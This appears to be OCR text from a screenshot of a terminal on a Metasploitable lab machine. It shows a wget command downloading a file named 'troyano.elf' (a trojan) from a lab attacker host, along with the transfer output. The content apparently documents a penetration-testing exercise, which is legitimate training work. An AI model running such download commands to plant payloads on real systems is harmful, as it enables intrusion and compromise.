 msfadmin@metasploitable:~$ wget http://10.0.2.6/troyano.elf
--06:19:15--  http://10.0.2.6/troyano.elf
           => `troyano.elf'
Connecting to 10.0.2.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
100%[====================================>] 207           --.--K/s
06:19:15 (40.43 KB/s) - `troyano.elf' saved [207/207]